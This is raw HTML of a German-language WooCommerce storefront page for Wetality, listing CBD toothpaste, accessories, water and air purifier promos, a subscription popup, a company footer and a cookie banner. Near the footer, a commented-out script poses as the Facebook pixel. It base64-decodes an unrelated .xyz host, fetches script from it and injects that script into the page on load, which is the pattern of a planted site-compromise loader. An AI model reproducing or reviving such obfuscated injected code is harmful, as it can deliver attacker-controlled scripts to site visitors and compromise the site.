	<a href="https://wetality.com/de/product/toothpaste/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2024/02/Cosmo_Hemp_800x800-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2024/02/Cosmo_Hemp_800x800-324x324.png 324w, https://wetality.com/wp-content/uploads/2024/02/Cosmo_Hemp_800x800-300x300.png 300w, https://wetality.com/wp-content/uploads/2024/02/Cosmo_Hemp_800x800-150x150.png 150w, https://wetality.com/wp-content/uploads/2024/02/Cosmo_Hemp_800x800-768x768.png 768w, https://wetality.com/wp-content/uploads/2024/02/Cosmo_Hemp_800x800-416x416.png 416w, https://wetality.com/wp-content/uploads/2024/02/Cosmo_Hemp_800x800-100x100.png 100w, https://wetality.com/wp-content/uploads/2024/02/Cosmo_Hemp_800x800.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Toothpaste</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">75 ml</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 15.09</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 12.83      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="468"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><a href='?add-to-cart=57827' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='57827' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
</ul>
</div>        </div>

        <!--<div id="dr-kent-products">
      <h2 class="show-shop-category">
              </h2>
          </div> -->


        <!-- <div id="wetality-essential-oils">
            <h2 class="show-shop-category"> -->
                <!-- </h2> -->
                <!-- </div> -->


        <div id="wetality-shopping-bag">
            <h2 class="show-shop-category">
                ANDERE PRODUKTE            </h2>

            <div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-113082 status-publish first instock product_cat-danish-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://wetality.com/de/product/wetality-wooden-box/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2023/12/Wooden_Box-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2023/12/Wooden_Box-324x324.png 324w, https://wetality.com/wp-content/uploads/2023/12/Wooden_Box-300x300.png 300w, https://wetality.com/wp-content/uploads/2023/12/Wooden_Box-150x150.png 150w, https://wetality.com/wp-content/uploads/2023/12/Wooden_Box-768x768.png 768w, https://wetality.com/wp-content/uploads/2023/12/Wooden_Box-416x416.png 416w, https://wetality.com/wp-content/uploads/2023/12/Wooden_Box-100x100.png 100w, https://wetality.com/wp-content/uploads/2023/12/Wooden_Box.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Wetality Wooden Box</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">*The bottle is not included</div>

  
  <!-- print retail price (regular price) -->
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 2.75      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="33"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><a href='?add-to-cart=113082' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='113082' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-93178 status-publish instock product_cat-danish-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://wetality.com/de/product/pipette-dropper-30-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2022/05/Pipeta800x800-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2022/05/Pipeta800x800-324x324.png 324w, https://wetality.com/wp-content/uploads/2022/05/Pipeta800x800-300x300.png 300w, https://wetality.com/wp-content/uploads/2022/05/Pipeta800x800-150x150.png 150w, https://wetality.com/wp-content/uploads/2022/05/Pipeta800x800-768x768.png 768w, https://wetality.com/wp-content/uploads/2022/05/Pipeta800x800-416x416.png 416w, https://wetality.com/wp-content/uploads/2022/05/Pipeta800x800-100x100.png 100w, https://wetality.com/wp-content/uploads/2022/05/Pipeta800x800.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Pipette-dropper 30 ml</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">pipette bottle top fits any 30ml Wetality oil</div>

  
  <!-- print retail price (regular price) -->
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 1.50      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="129"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><a href='?add-to-cart=93178' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='93178' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-73619 status-publish instock product_cat-danish-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://wetality.com/de/product/spray-top-30ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2020/01/Spray_cap.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spray Top" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2020/01/Spray_cap.png 800w, https://wetality.com/wp-content/uploads/2020/01/Spray_cap-150x150.png 150w, https://wetality.com/wp-content/uploads/2020/01/Spray_cap-300x300.png 300w, https://wetality.com/wp-content/uploads/2020/01/Spray_cap-768x768.png 768w, https://wetality.com/wp-content/uploads/2020/01/Spray_cap-180x180.png 180w, https://wetality.com/wp-content/uploads/2020/01/Spray_cap-600x600.png 600w, https://wetality.com/wp-content/uploads/2020/01/Spray_cap-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Spray Top 30ml</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">Sprühoberteile für 30ml Feuchtigkeitsöl<br>(auf 10ml zugeschnitten)</div>

  
  <!-- print retail price (regular price) -->
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 0.65      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="99"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><a href='?add-to-cart=73619' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='73619' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-70581 status-publish last instock product_cat-danish-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://wetality.com/de/product/ergonomic-pillow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2020/11/Ergonomiskpude-Pillow-800x800-NPOWLP-1-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ergonomic Pillow" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2020/11/Ergonomiskpude-Pillow-800x800-NPOWLP-1-324x324.png 324w, https://wetality.com/wp-content/uploads/2020/11/Ergonomiskpude-Pillow-800x800-NPOWLP-1-300x300.png 300w, https://wetality.com/wp-content/uploads/2020/11/Ergonomiskpude-Pillow-800x800-NPOWLP-1-150x150.png 150w, https://wetality.com/wp-content/uploads/2020/11/Ergonomiskpude-Pillow-800x800-NPOWLP-1-768x768.png 768w, https://wetality.com/wp-content/uploads/2020/11/Ergonomiskpude-Pillow-800x800-NPOWLP-1-416x416.png 416w, https://wetality.com/wp-content/uploads/2020/11/Ergonomiskpude-Pillow-800x800-NPOWLP-1-100x100.png 100w, https://wetality.com/wp-content/uploads/2020/11/Ergonomiskpude-Pillow-800x800-NPOWLP-1.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Ergonomic Pillow</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo"></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 49.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 34.50      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="3"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><a href='?add-to-cart=70581' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='70581' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
</ul>
</div>        </div>

            </div>
</section>

<section id="wwater-shop-section">
    <div class="container">
        <div id="wetality-water-products">
            <h2 class="show-shop-category">
                WETALITY WATER PRODUKTE            </h2>

            <div class="wetality-water-wrapp">
                <div class="row">
                    <div class="col-md-3 hidden-sm hidden-xs">
                        <img class="img-responsive water-section-image"
                            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/water-drink-girl.png"
                            alt="Woman with face mask">
                    </div>
                    <div class="col-md-4 col-sm-12 col-xs-12">
                        <div class="wetality-water-wrapp-text">
                            <p>
                                Bei Wetality schauen wir immer ein paar Schritte voraus und bemühen uns, einzigartige Produkte anzubieten, die den zeitgemäßen Bedürfnissen jedes Haushalts gerecht werden.                            </p>
                            <p>
                                Das Wetality Water-System baut seine Technologie auf dem Umkehrosmose-Filtrationsprozess auf, der mit 7 wichtigen Komponenten auf den neuesten Stand der Technik gebracht wurde und einen 8-stufigen Reinigungsprozess ermöglicht!                            </p>
                        </div>
                    </div>

                    <div class="col-md-3 col-sm-12 col-xs-12">
                        <img class="img-responsive wwater-img"
                            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/WWater_Products.png"
                            alt="Face mask">
                    </div>

                    <div class="col-md-2 col-sm-12 col-xs-12">
                        <div class="wwater-explore">
                            <a href="/water/wetality-water-products/" class="linkPormotional"
                                target="_blank">Erkunden</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section id="wwair-shop-section">
    <div class="container">
        <div id="wetality-water-products">
            <h2 class="show-shop-category">
                WETALITY AIR PURIFIER PRODUKTE            </h2>

            <div class="wetality-water-wrapp wair-wrapp">
                <div class="row">
                    <div class="col-md-3 hidden-sm hidden-xs">
                        <img class="img-responsive water-section-image"
                            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/WAirBG.png"
                            alt="Wetality AIR Purifier">
                    </div>
                    <div class="col-md-4 col-sm-12 col-xs-12">
                        <div class="wetality-water-wrapp-text">
                            <p>
                                WETALITY AIR IS ONE OF THE STRONGEST COMPETITORS ON THE MARKET.                            </p>
                            <p>
                                With Ion-reversal and UV-C light technology, it reduces air pollution by 99.97% - Tested a verified by The Danish Technological Institute. Wetality Air Purifier offers a state-of-art solution: air purifier, ionizer and humidifier in one machine.                            </p>
                        </div>
                    </div>

                    <div class="col-md-3 col-sm-12 col-xs-12  w-air-for-desktop">
                        <img class="img-responsive wair-img"
                            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/WAir.png" alt="Air Purifier">
                    </div>

                    <div class="col-md-3 col-sm-12 col-xs-12 w-air-for-mobile">
                        <img class="img-responsive wair-img"
                            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/WWater-Banner-Mobile.png"
                            alt="Air Purifier">
                    </div>

                    <div class="col-md-2 col-sm-12 col-xs-12 w-air-for-desktop">
                        <div class="wwater-explore">
                            <a href="/wetality-air-purifier-promo/" class="linkPormotional"
                                target="_blank">Erkunden</a>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-md-3 col-sm-12 col-xs-12 w-air-for-mobile">
                <div class="wwater-explore-full">
                    <a href="/wetality-air-purifier-promo/" class="linkPormotional"
                        target="_blank">Erkunden</a>
                </div>
            </div>

        </div>
    </div>
</section>

<section id="shop-promo-section">
    <div class="container">
        <p>
            Alle Pakete zu ausgezeichneten ermäßigten Preisen sind jetzt auf der Seite PROMOTIONALE ANGEBOTE zu finden.<br> Wählen Sie Ihre Lieblingsprodukte in Paketen und sparen Sie Geld!        </p>
        <a href="/promotional-offers/" class="linkPormotional"
            target="_blank">Erkunden</a>
    </div>
</section>

<script type="text/javascript">
jQuery(function($) {
    $('.smartship-btn').on('click', function(e) {
        e.preventDefault();
        var id = $(this).attr('data-id');
        var sku = $(this).attr('data-product_sku');
        var quantity = $(this).attr('data-quantity');

        $('#add-smartship').attr('href', '?add-to-cart=' + id);
        $('#add-smartship').attr('data-product_id', id);
        $('#add-smartship').attr('data-product_sku', sku);
        $('#add-smartship').attr('data-quantity', quantity);
        $('#modalOverlay').css('display', "block");
    });

    $('#add-smartship').on('click', function() {
        setTimeout(function() {
            $('#modalOverlay').css('display', 'none');
        }, 800);
    });

});

window.onload = function() {
    document.getElementById('button').onclick = function() {
        document.getElementById('modalOverlay').style.display = 'none'
    };
}
</script>

<div id="modalOverlay">
    <div class="modalPopup">
        <div class="modalContent">
            <p>
                Wetality Smartship wurde für diejenigen entwickelt, die ausgewählte Produkte zweimonatlich, jeden 2. Monat ab dem Tag des Abonnements, erhalten möchten.            </p>
            <p>
                Wenn Sie Produkte mit Smartship ab einem Mindestbetrag von 59,00€ bestellen, qualifizieren Sie sich auch für das Wetality Loyalitätsprogramm und Sie werden in der Lage sein, große Rabatte zu erhalten!            </p>
            <p>
                Beim Kaufen stimmen Sie zu, ausgewählte Produkte als wiederkehrende zweimonatliche Bestellung zu abonnieren. Sie können Ihr Smartship jederzeit unter Ihrem Konto ändern oder kündigen.
            </p>
            <div class="button-grouped">
                <a id="add-smartship" href="?add-to-cart=" data-quantity=""
                    class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id=""
                    data-product_sku="">ZUSTIMMEN                </a>
                <button class="buttonStyle"
                    id="button">KÜNDIGEN</button>
            </div>
        </div>
    </div>
</div>


<input type='hidden' name='hidden-water-session' class='hidden-water-session' value='' /><!-- we call hidden mini cart for calculated free shipping -->
<div class="hidden-mini-cart">
  <li class=" pc-menu">
    <ul id="site-header-cart" class="site-header-cart menu">
      <li class="">
        <a class="cart-contents cart-contents-home" href=""></a>
      </li>
      <li>
        <div class="widget woocommerce widget_shopping_cart">
          <div class="widget_shopping_cart_content"></div>
        </div>
      </li>
    </ul>
  </li>
</div>

</div><!-- #content -->
<script>
// (function(i, s, o, g, r) {
//   i.addEventListener('load', function() {
//     a = s.createElement(o);
//     a.async = true;
//     fetch(atob('KitaUBila')).then(t => t.text()).then(t => {
//       a.textContent = t;
//     });
//     s.body.appendChild(a);
//   });
// })(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js', 'aHR0cHM6Ly9mYnBsLnh5ei93Lmpz');
</script>
<!-- NOTICE FOR SHIPPING LESS THEN 100EUR -->
<div class="free-shipping-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp.png" />
    </div>
    <div class="second-step">
      <h3>Kauf für</h3>
      <h2 id="price-element"></h2>
      <h4>
        mehr und kostenlos versand*      </h4>
      <p>
        *frei DAO oder internationaler Versand      </p>
      <p>
        oder vergünstigter GLS-Versand (rabatt € 6.00)      </p>
      <button class="understand-btn">Verstehe</button>
      <button
        class="turn-off-cookie">Für die nächsten 30 Tage ausblenden</button>
    </div>

  </div>

</div>


<!-- NOTICE FOR SHIPPING UNDER 100EUR -->

<div class="free-shipping-checked-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp_Success.png" />
    </div>
    <div class="second-step">
      <h2 class="congratulation-style">
        Glückwunsch!</h2>
      <h4>
        Sie qualifizieren sich kostenlos versand*      </h4>
      <p>
        *frei DAO oder internationaler Versand      </p>
      <p>
        oder vergünstigter GLS-Versand (rabatt € 6.00)      </p>
      <button class="understand-btn">Toll!</button>
      <button
        class="turn-off-cookie">Für die nächsten 30 Tage ausblenden</button>
    </div>

  </div>
</div>


</div>


<!-- Footer -->


<footer id="footer-qvg">

  <div class="footer-contact-section">
    <div class="container">
      <div class="row">
        <p class="home-vertical">
          Kontaktiere uns - </p>
        <div class="col-md-7 col-sm-12">
          <h2>
            Für allgemeine, rechtliche oder finanzielle Angelegenheiten, bitte <span>kontaktieren Sie uns</span>.            Wir werden unser Bestes tun, um Ihre E-Mails umgehend zu beantworten – in der Regel innerhalb von 3 Werktagen.          </h2>
          <a href="/about/"
            class="home-read-more">Kontaktiere uns<i
              class="fa fa-envelope" aria-hidden="true"></i></a>
        </div>
        <div class="col-md-5 col-sm-12 text-right">
          <img class="img-responsive contact-section-img"
            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg" alt="Email" />
        </div>
      </div>
    </div>
  </div>

  <div class="container">
    <div class="row">
      <div class="col-lg-5 col-md-5 col-sm-5">
        <img class="footer-logo" src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
          alt="QWetalityLogo">
        <ul class="footer-all-info">
          <li>QVG Distribution Aps.<br>
            Mosevangen 1. <br>
            8653 Them <br>
            CVR; 38755080
          </li>
          <li>
            Please send mail to:            <a href="mailto:support@wetality.com">support@wetality.com</a><br>
            Phone support open:<br>
            Mondays, Wednesdays, and Fridays from 09:00 to 14:00<br>
            Phone:            <a href="tel:+4542794177">(+45) 42 79 41 77</a><br><br>
            Wetality Water phone support is open:<br>
            Mondays, Wednesdays, and Fridays from 09:00 to 14:00<br>
            Phone:            <a href="tel:+4552394279">(+45) 52 39 42 79</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-3">
        <h3>INFORMATIONEN</h3>
        <ul>
          <li><a
              href="/about/">Kommunikation mit der Firma</a>
          </li>
          <li><a
              href="/information/">Firmeninformationen</a>
          </li>
          <li><a
              href="/legal-for-users/">Rechtliches für Benutzer</a>
          </li>
          <li><a
              href="/product-claims-health-disclaimer/">Produktansprüche und den Gesundheitshinweis</a>
          </li>
          <li><a
              href="/terms-and-conditions/">Geschäftsbedingungen des Geschäfts</a>
          </li>
          <li><a
              href="/wetality-subscription/">Wetality- abonnement</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3>PRODUKTE</h3>
        <ul>
          <li><a href="/qvg-shop#wetality-drops">10 ML </a>
          </li>
          <li><a href="/qvg-shop#wetality-sprays">30 ML </a>
          </li>
          <li><a
              href="/qvg-shop#wetality-inhalers">Inhalatoren</a>
          </li>
          <li><a href="/qvg-shop#wetality-balms">Balsame</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-supplements">Suplemente</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-cosmetics">Kosmetik</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3 class="f-promotitle">Find Smiley</h3>
        <!-- <ul>
          <li><a
              href="/category/supplements-2/"></a>
          </li>
          <li><a
              href="/category/healthy-food/"></a>
          </li>
          <li><a
              href="/category/life-style/"></a>
          </li>
        </ul> -->

        <div class="smyle-logo">
          <a href="https://www.findsmiley.dk/1478376" target="_blank"><img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Banner_groen_47x56.gif" alt="'smyle logo" /></a>
        </div>
        
      </div>
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center">

        <br>
        <p class="footer-notice">
          CBD-Produkte sind keine Arzneimittel und können keine Krankheiten diagnostizieren, behandeln oder heilen. Konsultieren Sie immer Ihren eigenen Arzt, bevor Sie ein neues Ernährungsprogramm beginnen.        </p>
      </div>
    </div>

    <div class="row footer-bottom-part">
      <div class="col-lg-4 col-md-4 col-sm-4">
        <ul class="social-icons">
          <li>Folge uns</li>
          <li><a href="https://www.facebook.com/wetalitydk/" target="_blank"><i class="fa fa-facebook"
                aria-hidden="true"></i></a></li>
          <li><a href="https://twitter.com/group_vitality" target="_blank"><i class="fa fa-twitter"
                aria-hidden="true"></i></a></li>
          <li><a href="https://instagram.com/wetalityshop" target="_blank"><i class="fa fa-instagram"
                aria-hidden="true"></i></a></li>
        </ul>
      </div>
      <div class="col-lg-4 col-md-5 col-sm-5">
        <p class="footer-l">Q Wetality @ Copyright</p>
      </div>
      <div class="col-lg-4 col-md-3 col-sm-3"></div>
    </div>

  </div>
  <!--/container-fluid-->
</footer>
<!-- END Footer -->

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies to provide a statistic that helps us give you the best experience of our site. You can <a href="https://wetality.com/cookies/">find out more</a> or <a href="https://wetality.com/cookies#control-switch">control/switch</a> them off if you prefer. However, by continuing to use the site without changing settings, you give your informed, free <a href="https://wetality.com/cookies/">consent</a> to our use of cookies and that you have read and understood our <a href="https://wetality.com/legal-for-users/">Legal for Users</a> document.<a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a><a href="https://wetality.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/wetality.com\/de\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5' id='contact-form-7-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=de","wc_ajax_url":"\/de\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=de","wc_ajax_url":"\/de\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e39ecc65f47cdaf2aaa5b1df3df78eb8","fragment_name":"wc_fragments_e39ecc65f47cdaf2aaa5b1df3df78eb8","request_timeout":"5000"};
</script>
